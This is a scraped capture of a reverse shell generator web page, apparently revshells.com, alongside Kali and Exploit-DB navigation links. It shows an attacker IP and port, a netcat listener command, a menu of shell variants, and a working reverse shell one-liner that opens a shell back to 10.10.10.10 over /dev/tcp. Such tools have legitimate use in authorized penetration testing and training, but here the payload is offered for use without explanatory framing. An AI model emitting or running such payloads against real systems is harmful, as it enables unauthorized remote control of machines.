 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10
Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1